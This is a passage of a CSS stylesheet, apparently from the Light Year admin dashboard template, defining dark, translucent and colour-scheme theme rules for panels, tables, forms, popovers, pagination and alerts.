	border: 1px solid #926dde;
}
#header_bg_7+label, #logo_bg_7+label, #sidebar_bg_7+label {
    background-color: #33cabb;
	border: 1px solid #33cabb;
}
#header_bg_8+label, #logo_bg_8+label, #sidebar_bg_8+label, #site_theme_2+label {
    background-color: #465161;
	border: 1px solid #465161;
}
#site_theme_3+label {
    background: -webkit-linear-gradient(135deg, #65FDF0 10%, #1D6FA3 100%);
    background: -o-linear-gradient(135deg, #65FDF0 10%, #1D6FA3 100%);
    background: -moz-linear-gradient(135deg, #65FDF0 10%, #1D6FA3 100%);
    background: linear-gradient(135deg, #65FDF0 10%, #1D6FA3 100%);
}

/* 暗黑 */
body[data-theme='dark'] {
    background-color: #1c1e2f;
    color: #8c909a;
}
body[data-theme='dark'] a,
[data-theme='dark'] .input-group-addon,
[data-theme='dark'] a.list-group-item,
[data-theme='dark'] button.list-group-item,
[data-theme='dark'] h1,
[data-theme='dark'] h2,
[data-theme='dark'] h3,
[data-theme='dark'] h4,
[data-theme='dark'] h5,
[data-theme='dark'] h6,
[data-theme='dark'] .h1,
[data-theme='dark'] .h2,
[data-theme='dark'] .h3,
[data-theme='dark'] .h4,
[data-theme='dark'] .h5,
[data-theme='dark'] .h6 {
    color: #8c909a;
}
[data-theme='dark'] code,
[data-theme='dark'] .panel {
    background-color: #292B3D;
}
[data-theme='dark'] .lyear-aside-toggler .lyear-toggler-bar {
    background-color: #8c909a;
}
[data-theme='dark'] .lyear-layout-header {
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);
}
[data-theme='dark'] .sidebar-header {
    -webkit-box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.35);
    box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.35);
}
[data-theme='dark'] .lyear-layout-sidebar-scroll {
    -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.35);
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.35)
}
[data-theme='dark'] .sidebar-header,
[data-theme='dark'] .lyear-layout-sidebar-scroll,
[data-theme='dark'] .lyear-layout-header,
[data-theme='dark'] .card,
[data-theme='dark'] .jconfirm .jconfirm-box {
    background-color: #222437;
}
[data-theme='dark'] .nav-drawer > .active > a {
    background-color: #202234!important;
}
[data-theme='dark'] .nav-drawer .nav-subnav > li.active > a,
[data-theme='dark'] .nav-drawer .nav-subnav > li > a:hover {
    color: #bebdc2;
}
[data-theme='dark'] hr,
[data-theme='dark'] .card-header,
[data-theme='dark'] .sidebar-footer,
[data-theme='dark'] .modal-header,
[data-theme='dark'] .modal-footer,
[data-theme='dark'] .table>tbody>tr>td,
[data-theme='dark'] .table>tbody>tr>th,
[data-theme='dark'] .table>tfoot>tr>td,
[data-theme='dark'] .table>tfoot>tr>th,
[data-theme='dark'] .table>thead>tr>td,
[data-theme='dark'] .table>thead>tr>th,
[data-theme='dark'] .table-bordered {
    border-color: #303243;
}
[data-theme='dark'] .table-hover > tbody > tr:hover,
[data-theme='dark'] .table-striped tbody tr:nth-of-type(odd) {
    background-color: #292B3D;
}
[data-theme='dark'] .dropdown-menu,
[data-theme='dark'] .modal-content {
    background-color: #222437;
    border: none;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.35);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);
}
[data-theme='dark'] .dropdown-menu > li > a:focus,
[data-theme='dark'] .dropdown-menu > li > a:hover,
[data-theme='dark'] .dropdown-menu>.active>a,
[data-theme='dark'] .dropdown-menu>.active>a:focus,
[data-theme='dark'] .dropdown-menu>.active>a:hover {
    background-color: #292B3D;
    color: #bebdc2;
}
[data-theme='dark'] .dropdown-menu .divider {
    background-color: #303243;
}
[data-theme='dark'] .divider::before,
[data-theme='dark'] .divider::after {
    border-color: #303243;
}

[data-theme='dark'] .popover {
    background-color: #222437;
    border: none;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.35);
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.35);
}
[data-theme='dark'] .popover.top>.arrow:after {
    border-top-color: #222437;
}
[data-theme='dark'] .popover.right>.arrow:after {
    border-right-color: #222437;
}
[data-theme='dark'] .popover.bottom>.arrow:after {
    border-bottom-color: #222437;
}
[data-theme='dark'] .popover.left>.arrow:after {
    border-left-color: #222437;
}
[data-theme='dark'] .popover.top>.arrow {
    border-top-color: #1D1F2F;
}
[data-theme='dark'] .popover.right>.arrow {
    border-right-color: #1D1F2F;
}
[data-theme='dark'] .popover.bottom>.arrow {
    border-bottom-color: #1D1F2F;
}
[data-theme='dark'] .popover.left>.arrow {
    border-left-color: #1D1F2F;
}
[data-theme='dark'] .popover-title {
    background-color: #222437;
    border-color: #303243;
}

[data-theme='dark'] .progress,
[data-theme='dark'] .irs--flat .irs-min,
[data-theme='dark'] .irs--flat .irs-max,
[data-theme='dark'] .irs--flat .irs-line {
    background-color: #303243;
}

[data-theme='dark'] .nav-tabs,
[data-theme='dark'] blockquote {
    border-color: #303243;
}
[data-theme='dark'] .nav-tabs > li.active > a,
[data-theme='dark'] .nav-tabs > li.active > a:focus,
[data-theme='dark'] .nav-tabs > li.active > a:hover {
    color: #bebdc2;
}

@media (min-width: 768px) {
    [data-theme='dark'] .nav-tabs.nav-justified>li>a {
        border-bottom-color: #303243;
    }
}
[data-theme='dark'] .nav-tabs.nav-justified>.active>a,
[data-theme='dark'] .nav-tabs.nav-justified>.active>a:focus,
[data-theme='dark'] .nav-tabs.nav-justified>.active>a:hover {
    border-bottom-color: #33cabb;
}

[data-theme='dark'] :not(panel-default) .panel-title a {
    color: #fff;
}
[data-theme='dark'] .form-control {
    border-color: #303243;
    background-color: #1D1F2F;
}
[data-theme='dark'] .form-control:focus {
    border-color: #33cabb;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 202, 187, .6);
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 202, 187, .6);
}
[data-theme='dark'] div.tagsinput,
[data-theme='dark'] .input-group-addon,
[data-theme='dark'] .input-group-btn .btn-default,
[data-theme='dark'] .btn-group .btn-default,
[data-theme='dark'] .btn-group-vertical .btn-default,
[data-theme='dark'] .pagination > li > a,
[data-theme='dark'] .pagination > li > span {
    border-color: #303243!important;
    background-color: #1D1F2F!important;
}
[data-theme='dark'] .pagination > li > a:hover,
[data-theme='dark'] .pagination > li > a:focus
[data-theme='dark'] .pagination > li > span:hover,
[data-theme='dark'] .pagination > li > span:focus {
    background-color: #191A28;
    color: #8c909a;
}
[data-theme='dark'] .pagination > .active > a,
[data-theme='dark'] .pagination > .active > a:focus,
[data-theme='dark'] .pagination > .active > a:hover,
[data-theme='dark'] .pagination > .active > span,
[data-theme='dark'] .pagination > .active > span:focus,
[data-theme='dark'] .pagination > .active > span:hover {
    border-color: #303243;
    background-color: #191A28;
    color: #fff;
}
[data-theme='dark'] .pager li > a,
[data-theme='dark'] .pager li > span {
    background-color: #1D1F2F;
    border-color: #303243;
}
[data-theme='dark'] .pager li > a:hover,
[data-theme='dark'] .pager li > a:focus{
    background-color: #191A28;
    color: #8c909a
}
[data-theme='dark'] .pager li > a:active,
[data-theme='dark'] .pager li > a.active {
    background-color: #191A28;
    color: #fff
}
[data-theme='dark'] .pager .disabled > a,
[data-theme='dark'] .pager .disabled > a:focus,
[data-theme='dark'] .pager .disabled > a:hover,
[data-theme='dark'] .pager .disabled > span {
    opacity: .6;
    background-color: #1D1F2F;
}

[data-theme='dark'] .well {
    background-color: #292B3D;
    border-color: #303243;
}

[data-theme='dark'] .list-group-item {
    background-color: transparent;
    border-color: #303243;
}
[data-theme='dark'] .list-group-item.active,
[data-theme='dark'] .list-group-item.active:focus,
[data-theme='dark'] .list-group-item.active:hover {
    background-color: #33cabb;
    border-color: #33cabb;
    color: #fff;
}
[data-theme='dark'] a.list-group-item:hover,
[data-theme='dark'] button.list-group-item:hover,
[data-theme='dark'] a.list-group-item:focus,
[data-theme='dark'] button.list-group-item:focus {
    background-color: #292B3D;
    color: #bebdc2;
}
[data-theme='dark'] button.list-group-item {
	-webkit-transition: .2s linear;
	transition: .2s linear
}
[data-theme='dark'] .list-group-item.disabled,
[data-theme='dark'] .list-group-item.disabled:focus,
[data-theme='dark'] .list-group-item.disabled:hover {
    background-color: #292B3D;
    color: #bebdc2;
}
[data-theme='dark'] .list-group-item-success,
[data-theme='translucent'] .list-group-item-success {
    color: #155724!important;
}
[data-theme='dark'] .list-group-item-info,
[data-theme='translucent'] .list-group-item-info {
    color: #0c5460!important;
}
[data-theme='dark'] .list-group-item-warning,
[data-theme='translucent'] .list-group-item-warning {
    color: #856404!important;
}
[data-theme='dark'] .list-group-item-danger,
[data-theme='translucent'] .list-group-item-danger {
    color: #721c24!important;
}
[data-theme='dark'] a.list-group-item .list-group-item-heading,
[data-theme='dark'] button.list-group-item .list-group-item-heading {
    color: #bebdc2;
}
[data-theme='dark'] .list-group-item.active .list-group-item-heading,
[data-theme='dark'] .list-group-item.active .list-group-item-heading>.small,
[data-theme='dark'] .list-group-item.active .list-group-item-heading>small,
[data-theme='dark'] .list-group-item.active:focus .list-group-item-heading,
[data-theme='dark'] .list-group-item.active:focus .list-group-item-heading>.small,
[data-theme='dark'] .list-group-item.active:focus .list-group-item-heading>small,
[data-theme='dark'] .list-group-item.active:hover .list-group-item-heading,
[data-theme='dark'] .list-group-item.active:hover .list-group-item-heading>.small,
[data-theme='dark'] .list-group-item.active:hover .list-group-item-heading>small {
    color: #fff;
}
[data-theme='dark'] .lyear-checkbox span::before,
[data-theme='dark'] .lyear-radio span::before {
    border-color: #656B77;
}
[data-theme='dark'] .lyear-checkbox.checkbox-grey span::before,
[data-theme='dark'] .lyear-checkbox.radio-grey span::before,
[data-theme='dark'] .lyear-radio.checkbox-grey span::before,
[data-theme='dark'] .lyear-radio.radio-grey span::before {
    background-color: #656B77;
}
[data-theme='dark'] .lyear-switch span {
    background-color: #1D1F2F;
    border-color: #1D1F2F;
}
[data-theme='dark'] .lyear-switch.switch-outline span {
    background-color: transparent;
}
[data-theme='dark'] .input-group-btn .btn-default:focus,
[data-theme='dark'] .input-group-btn .btn-default.focus,
[data-theme='dark'] .input-group-btn .btn-default:active,
[data-theme='dark'] .input-group-btn .btn-default.active,
[data-theme='dark'] .input-group-btn .show>.btn-default.dropdown-toggle,
[data-theme='dark'] .input-group-btn .open>.btn-default.dropdown-toggle {
    border-color: #303243!important;
    background-color: #292B3D!important;
    color: #BEBDC2;
}
[data-theme='dark'] .input-group-btn .btn-default:hover {
    color: #BEBDC2;
}
[data-theme='dark'] .has-success .input-group-addon {
    color: #15c377!important;
    border-color: #15c377!important;
}
[data-theme='dark'] .has-info .input-group-addon {
    color: #48b0f7!important;
    border-color: #48b0f7!important;
}
[data-theme='dark'] .has-warning .input-group-addon {
    color: #faa64b!important;
    border-color: #faa64b!important;
}
[data-theme='dark'] .has-error .input-group-addon {
    color: #f96868!important;
    border-color: #f96868!important;
}
[data-theme='dark'] .login-center {
    background-color: #222437;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.35);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);
}
[data-theme='dark'] .datepicker-dropdown.datepicker-orient-top:after {
    border-top-color: #222437;
}
[data-theme='dark'] .datepicker-dropdown:after {
    border-bottom-color: #222437;
}
[data-theme='dark'] .bootstrap-datetimepicker-widget.dropdown-menu.bottom:before {
    border-bottom-color: #1D1E2F;
}
[data-theme='dark'] .bootstrap-datetimepicker-widget.dropdown-menu.bottom:after {
    border-bottom-color: #222437;
}
[data-theme='dark'] .bootstrap-datetimepicker-widget.dropdown-menu.top:before {
    border-top-color: #1D1E2F;
}
[data-theme='dark'] .bootstrap-datetimepicker-widget.dropdown-menu.top:after {
    border-top-color: #222437;
}
[data-theme='dark'] .bootstrap-datetimepicker-widget .btn {
    background-color: transparent;
}
[data-theme='dark'] .close {
    text-shadow: none;
	-webkit-transition: .2s linear;
	transition: .2s linear
}
[data-theme='dark'] .alert-success {
    background-color: #16d17f;
    border-color: #16d17f;
    color: #fff;
}
[data-theme='dark'] .alert-info {
    background-color: #48b0f7;
    border-color: #48b0f7;
    color: #fff;
}
[data-theme='dark'] .alert-warning {
    background-color: #faa64b;
    border-color: #faa64b;
    color: #fff;
}
[data-theme='dark'] .alert-danger {
    background-color: #f96868;
    border-color: #f96868;
    color: #fff;
}
[data-theme='dark'] .alert-link {
    color: #fff;
}
[data-theme='dark'] .alert h1,
[data-theme='dark'] .alert h2,
[data-theme='dark'] .alert h3,
[data-theme='dark'] .alert h4,
[data-theme='dark'] .alert h5,
[data-theme='dark'] .alert h6,
[data-theme='dark'] .alert .h1,
[data-theme='dark'] .alert .h2,
[data-theme='dark'] .alert .h3,
[data-theme='dark'] .alert .h4,
[data-theme='dark'] .alert .h5,
[data-theme='dark'] .alert .h6 {
    color: #fff;
}

/* 半透明 */
body[data-theme='translucent'] {
    color: rgba(255, 255, 255, .85);
    background: -webkit-linear-gradient(135deg, #65FDF0 10%, #1D6FA3 100%);
    background: -o-linear-gradient(135deg, #65FDF0 10%, #1D6FA3 100%);
    background: -moz-linear-gradient(135deg, #65FDF0 10%, #1D6FA3 100%);
    background: linear-gradient(135deg, #65FDF0 10%, #1D6FA3 100%);
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
[data-theme='translucent'] ::-webkit-input-placeholder {
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] :-moz-placeholder {
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] ::-moz-placeholder {
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] :-ms-input-placeholder {
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] .sidebar-footer {
    border-color: rgba(255, 255, 255, .075);
}
[data-theme='translucent'] a,
[data-theme='translucent'] h1,
[data-theme='translucent'] h2,
[data-theme='translucent'] h3,
[data-theme='translucent'] h4,
[data-theme='translucent'] h5,
[data-theme='translucent'] h6,
[data-theme='translucent'] .h1,
[data-theme='translucent'] .h2,
[data-theme='translucent'] .h3,
[data-theme='translucent'] .h4,
[data-theme='translucent'] .h5,
[data-theme='translucent'] .h6,
[data-theme='translucent'] .divider {
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] .h1 .small,
[data-theme='translucent'] .h1 small,
[data-theme='translucent'] .h2 .small,
[data-theme='translucent'] .h2 small,
[data-theme='translucent'] .h3 .small,
[data-theme='translucent'] .h3 small,
[data-theme='translucent'] .h4 .small,
[data-theme='translucent'] .h4 small,
[data-theme='translucent'] .h5 .small,
[data-theme='translucent'] .h5 small,
[data-theme='translucent'] .h6 .small,
[data-theme='translucent'] .h6 small,
[data-theme='translucent'] h1 .small,
[data-theme='translucent'] h1 small,
[data-theme='translucent'] h2 .small,
[data-theme='translucent'] h2 small,
[data-theme='translucent'] h3 .small,
[data-theme='translucent'] h3 small,
[data-theme='translucent'] h4 .small,
[data-theme='translucent'] h4 small,
[data-theme='translucent'] h5 .small,
[data-theme='translucent'] h5 small,
[data-theme='translucent'] h6 .small,
[data-theme='translucent'] h6 small {
    color: rgba(255, 255, 255, .65);
}
[data-theme='translucent'] a:hover,
[data-theme='translucent'] .nav-drawer .nav-subnav > li.active > a,
[data-theme='translucent'] .nav-drawer .nav-subnav > li > a:hover,
[data-theme='translucent'] .card-header h1,
[data-theme='translucent'] .card-header h2,
[data-theme='translucent'] .card-header h3,
[data-theme='translucent'] .card-header h4,
[data-theme='translucent'] .card-header h5,
[data-theme='translucent'] .card-header h6,
[data-theme='translucent'] .card-header .h1,
[data-theme='translucent'] .card-header .h2,
[data-theme='translucent'] .card-header .h3,
[data-theme='translucent'] .card-header .h4,
[data-theme='translucent'] .card-header .h5,
[data-theme='translucent'] .card-header .h6 {
    color: #fff;
}
[data-theme='translucent'] .card,
[data-theme='translucent'] .sidebar-header,
[data-theme='translucent'] .lyear-layout-sidebar-scroll,
[data-theme='translucent'] .lyear-layout-header {
    background-color: rgba(0, 0, 0, .075);
}
[data-theme='translucent'] .card-header,
[data-theme='translucent'] .modal-header,
[data-theme='translucent'] .modal-footer,
[data-theme='translucent'] .divider::before,
[data-theme='translucent'] .divider::after {
    border-color: rgba(255, 255, 255, .075);
}
[data-theme='translucent'] .lyear-aside-toggler .lyear-toggler-bar {
    background-color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] .table-bordered,
[data-theme='translucent'] .table>tbody>tr>td,
[data-theme='translucent'] .table>tbody>tr>th,
[data-theme='translucent'] .table>tfoot>tr>td,
[data-theme='translucent'] .table>tfoot>tr>th,
[data-theme='translucent'] .table>thead>tr>td,
[data-theme='translucent'] .table>thead>tr>th {
    border-color: rgba(255, 255, 255, .075);
}
[data-theme='translucent'] .table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, .1);
}
[data-theme='translucent'] .table-hover > tbody > tr:hover,
[data-theme='translucent'] a.list-group-item:focus,
[data-theme='translucent'] a.list-group-item:hover,
[data-theme='translucent'] button.list-group-item:focus,
[data-theme='translucent'] button.list-group-item:hover {
    background-color: rgba(255, 255, 255, .075);
}
[data-theme='translucent'] .table>tbody>tr.active>td,
[data-theme='translucent'] .table>tbody>tr.active>th,
[data-theme='translucent'] .table>tbody>tr>td.active,
[data-theme='translucent'] .table>tbody>tr>th.active,
[data-theme='translucent'] .table>tfoot>tr.active>td,
[data-theme='translucent'] .table>tfoot>tr.active>th,
[data-theme='translucent'] .table>tfoot>tr>td.active,
[data-theme='translucent'] .table>tfoot>tr>th.active,
[data-theme='translucent'] .table>thead>tr.active>td,
[data-theme='translucent'] .table>thead>tr.active>th,
[data-theme='translucent'] .table>thead>tr>td.active,
[data-theme='translucent'] .table>thead>tr>th.active {
    background-color: rgba(245, 245, 245, .35);
}
[data-theme='translucent'] .table>tbody>tr.success>td,
[data-theme='translucent'] .table>tbody>tr.success>th,
[data-theme='translucent'] .table>tbody>tr>td.success,
[data-theme='translucent'] .table>tbody>tr>th.success,
[data-theme='translucent'] .table>tfoot>tr.success>td,
[data-theme='translucent'] .table>tfoot>tr.success>th,
[data-theme='translucent'] .table>tfoot>tr>td.success,
[data-theme='translucent'] .table>tfoot>tr>th.success,
[data-theme='translucent'] .table>thead>tr.success>td,
[data-theme='translucent'] .table>thead>tr.success>th,
[data-theme='translucent'] .table>thead>tr>td.success,
[data-theme='translucent'] .table>thead>tr>th.success {
    background-color: rgba(21, 195, 119, .35);
}
[data-theme='translucent'] .table>tbody>tr.info>td,
[data-theme='translucent'] .table>tbody>tr.info>th,
[data-theme='translucent'] .table>tbody>tr>td.info,
[data-theme='translucent'] .table>tbody>tr>th.info,
[data-theme='translucent'] .table>tfoot>tr.info>td,
[data-theme='translucent'] .table>tfoot>tr.info>th,
[data-theme='translucent'] .table>tfoot>tr>td.info,
[data-theme='translucent'] .table>tfoot>tr>th.info,
[data-theme='translucent'] .table>thead>tr.info>td,
[data-theme='translucent'] .table>thead>tr.info>th,
[data-theme='translucent'] .table>thead>tr>td.info,
[data-theme='translucent'] .table>thead>tr>th.info {
    background-color: rgba(72, 176, 247, .35);
}
[data-theme='translucent'] .table>tbody>tr.warning>td,
[data-theme='translucent'] .table>tbody>tr.warning>th,
[data-theme='translucent'] .table>tbody>tr>td.warning,
[data-theme='translucent'] .table>tbody>tr>th.warning,
[data-theme='translucent'] .table>tfoot>tr.warning>td,
[data-theme='translucent'] .table>tfoot>tr.warning>th,
[data-theme='translucent'] .table>tfoot>tr>td.warning,
[data-theme='translucent'] .table>tfoot>tr>th.warning,
[data-theme='translucent'] .table>thead>tr.warning>td,
[data-theme='translucent'] .table>thead>tr.warning>th,
[data-theme='translucent'] .table>thead>tr>td.warning,
[data-theme='translucent'] .table>thead>tr>th.warning {
    background-color: rgba(250, 166, 75, .35);
}
[data-theme='translucent'] .table>tbody>tr.danger>td,
[data-theme='translucent'] .table>tbody>tr.danger>th,
[data-theme='translucent'] .table>tbody>tr>td.danger,
[data-theme='translucent'] .table>tbody>tr>th.danger,
[data-theme='translucent'] .table>tfoot>tr.danger>td,
[data-theme='translucent'] .table>tfoot>tr.danger>th,
[data-theme='translucent'] .table>tfoot>tr>td.danger,
[data-theme='translucent'] .table>tfoot>tr>th.danger,
[data-theme='translucent'] .table>thead>tr.danger>td,
[data-theme='translucent'] .table>thead>tr.danger>th,
[data-theme='translucent'] .table>thead>tr>td.danger,
[data-theme='translucent'] .table>thead>tr>th.danger {
    background-color: rgba(249, 104, 104, .35);
}
[data-theme='translucent'] .btn-default {
    border-color: rgba(255, 255, 255, .075);
    background-color: rgba(255, 255, 255, .075);
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] .btn-default:hover {
	background-color: rgba(255, 255, 255, .125);
	border-color: rgba(255, 255, 255, .125);
	color: #fff
}
[data-theme='translucent'] .btn-default:focus,
[data-theme='translucent'] .btn-default.focus,
[data-theme='translucent'] .btn-default:active,
[data-theme='translucent'] .btn-default.active,
[data-theme='translucent'] .show>.btn-default.dropdown-toggle,
[data-theme='translucent'] .open>.btn-default.dropdown-toggle,
[data-theme='translucent'] .btn-default:not([disabled]):not(.disabled).active,
[data-theme='translucent'] .btn-default:not([disabled]):not(.disabled):active,
[data-theme='translucent'] .show>.btn-default.dropdown-toggle,
[data-theme='translucent'] .btn-default.disabled,
[data-theme='translucent'] .btn-default:disabled {
	background-color: rgba(255, 255, 255, .125)!important;
    border-color: rgba(255, 255, 255, .125)!important;
	color: #fff
}
[data-theme='translucent'] .dropdown-menu {
    border: none;
}
[data-theme='translucent'] blockquote {
    border-color: rgba(255, 255, 255, .1);
}
[data-theme='translucent'] blockquote .small,
[data-theme='translucent'] blockquote footer,
[data-theme='translucent'] blockquote small {
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] .bg-white {
	background-color: rgba(255, 255, 255, .35) !important
}
[data-theme='translucent'] .bg-lightest {
    background-color: rgba(253, 252, 254, .35)!important;
}
[data-theme='translucent'] .bg-lighter {
	background-color: rgba(249, 250, 251, .35) !important;
}
[data-theme='translucent'] .bg-light {
	background-color: rgba(245, 246, 247, .35) !important;
}
[data-theme='translucent'] .progress {
    background-color: rgba(245, 246, 247, .075);
}

[data-theme='translucent'] .nav-tabs {
    border-bottom-color: rgba(255, 255, 255, .075);
}
[data-theme='translucent'] .nav-tabs > li > a {
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] .nav-tabs > li.active > a,
[data-theme='translucent'] .nav-tabs > li.active > a:focus,
[data-theme='translucent'] .nav-tabs > li.active > a:hover,
[data-theme='translucent'] .nav-tabs.nav-justified > .active > a,
[data-theme='translucent'] .nav-tabs.nav-justified > .active > a:focus,
[data-theme='translucent'] .nav-tabs.nav-justified > .active > a:hover {
    color: #fff;
    border-bottom-color: rgba(255, 255, 255, .35);
}
[data-theme='translucent'] .nav-tabs.nav > li > a:hover,
[data-theme='translucent'] .nav-tabs.nav > li > a:focus {
    border-bottom-color: rgba(255, 255, 255, .35);
}
@media (min-width: 768px) {
    [data-theme='translucent'] .nav-tabs.nav-justified>li>a {
        border-bottom-color: rgba(255, 255, 255, .075);
    }
}
[data-theme='translucent'] .modal-content,
[data-theme='translucent'] .popover {
    background-color: #474747;
    border: none;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .35);
    -moz-box-shadow: 0 0 4px rgba(0, 0, 0, .35);
    box-shadow: 0 0 4px rgba(0, 0, 0, .35);
}
[data-theme='translucent'] .popover-title {
    background-color: #474747;
    border-color: rgba(255, 255, 255, .075);
}
[data-theme='translucent'] .popover.top>.arrow {
    border-top-color: #474747;
}
[data-theme='translucent'] .popover.right>.arrow {
    border-right-color: #474747;
}
[data-theme='translucent'] .popover.bottom>.arrow {
    border-bottom-color: #474747;
}
[data-theme='translucent'] .popover.left>.arrow {
    border-left-color: #474747;
}
[data-theme='translucent'] .popover.top>.arrow:after,
[data-theme='translucent'] .popover.right>.arrow:after,
[data-theme='translucent'] .popover.bottom>.arrow:after,
[data-theme='translucent'] .popover.left>.arrow:after {
    border-color: transparent;
}

[data-theme='translucent'] .alert-success,
[data-theme='translucent'] .alert-info,
[data-theme='translucent'] .alert-warning,
[data-theme='translucent'] .alert-danger {
    border: none;
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] .alert-success a,
[data-theme='translucent'] .alert-info a,
[data-theme='translucent'] .alert-warning a,
[data-theme='translucent'] .alert-danger a {
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] .alert-success {
    background-color: #15c377;
}
[data-theme='translucent'] .alert-info {
    background-color: #48b0f7;
}
[data-theme='translucent'] .alert-warning {
    background-color: #faa64b;
}
[data-theme='translucent'] .alert-danger {
    background-color: #f96868;
}
[data-theme='translucent'] .pagination > li > a,
[data-theme='translucent'] .pagination > li > span,
[data-theme='translucent'] .pager li > a,
[data-theme='translucent'] .pager li > span {
    color: rgba(255, 255, 255, .85);
    border-color: rgba(255, 255, 255, .125);
    background-color: rgba(255, 255, 255, .075);
}
[data-theme='translucent'] .pagination > li > a:hover,
[data-theme='translucent'] .pagination > li > a:focus
[data-theme='translucent'] .pagination > li > span:hover,
[data-theme='translucent'] .pagination > li > span:focus,
[data-theme='translucent'] .pager li > a:hover,
[data-theme='translucent'] .pager li > a:focus {
    color: #fff;
    background-color: rgba(255, 255, 255, .125);
}
[data-theme='translucent'] .pagination > .active > a,
[data-theme='translucent'] .pagination > .active > a:focus,
[data-theme='translucent'] .pagination > .active > a:hover,
[data-theme='translucent'] .pagination > .active > span,
[data-theme='translucent'] .pagination > .active > span:focus,
[data-theme='translucent'] .pagination > .active > span:hover,
[data-theme='translucent'] .pager li > a:active,
[data-theme='translucent'] .pager li > a.active {
    background-color: rgba(255, 255, 255, .125);
}
[data-theme='translucent'] .well,
[data-theme='translucent'] .panel,
[data-theme='translucent'] code,
[data-theme='translucent'] .list-group-item {
    background-color: rgba(0, 0, 0, .035);
}
[data-theme='translucent'] .well,
[data-theme='translucent'] .list-group-item {
    border-color: rgba(0, 0, 0, .035);
}
[data-theme='translucent'] .list-group-item.active,
[data-theme='translucent'] .list-group-item.active:focus,
[data-theme='translucent'] .list-group-item.active:hover {
    background-color: #33cabb;
    border-color: #33cabb;
}
[data-theme='translucent'] .form-control,
[data-theme='translucent'] div.tagsinput {
    border-color: rgba(255, 255, 255, .075);
    background-color: rgba(0, 0, 0, .035);
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] .form-control:focus {
    border-color: rgba(255, 255, 255, .35);
}
[data-theme='translucent'] .input-group-btn:first-child>.btn,
[data-theme='translucent'] .input-group-btn:first-child>.btn-group {
    margin-right: 0px;
}
[data-theme='translucent'] .input-group-addon {
    background-color: rgba(255, 255, 255, .075);
    border-color: rgba(255, 255, 255, .075);
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] .help-block {
    color: rgba(255, 255, 255, .5);
}
[data-theme='translucent'] .lyear-checkbox span::before,
[data-theme='translucent'] .lyear-radio span::before,
[data-theme='translucent'] .lyear-checkbox.checkbox-grey span::before,
[data-theme='translucent'] .lyear-checkbox.radio-grey span::before,
[data-theme='translucent'] .lyear-radio.checkbox-grey span::before,
[data-theme='translucent'] .lyear-radio.radio-grey span::before {
    border-color: rgba(0, 0, 0, .125);
}
[data-theme='translucent'] .lyear-checkbox.checkbox-grey span::before,
[data-theme='translucent'] .lyear-checkbox.radio-grey span::before,
[data-theme='translucent'] .lyear-radio.checkbox-grey span::before,
[data-theme='translucent'] .lyear-radio.radio-grey span::before {
    background-color: rgba(235, 235, 235, .35)
}
[data-theme='translucent'] .lyear-switch.switch-outline span {
    background-color: transparent;
    border-color: rgba(0, 0, 0, .35);
}
[data-theme='translucent'] .lyear-switch span {
    border-color: rgba(0, 0, 0, .035);
    background-color: rgba(0, 0, 0, .35);
}
[data-theme='translucent'] .login-center {
    background-color: rgba(0, 0, 0, .125);
}
[data-theme='translucent'] .datepicker.dropdown-menu {
    color: #333;
}
[data-theme='translucent'] .irs--flat .irs-min,
[data-theme='translucent'] .irs--flat .irs-max {
    background-color: rgba(0, 0, 0, .035);
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] .irs--flat .irs-line {
    background-color: rgba(0, 0, 0, .075);
}
[data-theme='translucent'] .irs--flat .irs-grid-text {
    color: rgba(255, 255, 255, .85);
}
[data-theme='translucent'] .text-muted {
    color: rgba(255, 255, 255, .5)!important;
}

@media (max-width: 1024px) {
    [data-theme='translucent'].lyear-layout-sidebar-close .lyear-layout-sidebar-scroll,
    [data-theme='translucent'].lyear-layout-sidebar-close .sidebar-header {
        background-color: rgba(0, 0, 0, .75);
    }
}

/* 颜色搭配 */
[data-headerbg='color_2'] .lyear-layout-header,
[data-logobg='color_2'] .sidebar-header,
[data-sidebarbg='color_2'] .lyear-layout-sidebar-scroll {
    background-color: #15c377;
}
[data-headerbg='color_3'] .lyear-layout-header,
[data-logobg='color_3'] .sidebar-header,
[data-sidebarbg='color_3'] .lyear-layout-sidebar-scroll {
    background-color: #48b0f7;
}
[data-headerbg='color_4'] .lyear-layout-header,
[data-logobg='color_4'] .sidebar-header,
[data-sidebarbg='color_4'] .lyear-layout-sidebar-scroll {
    background-color: #faa64b;
}
[data-headerbg='color_5'] .lyear-layout-header,
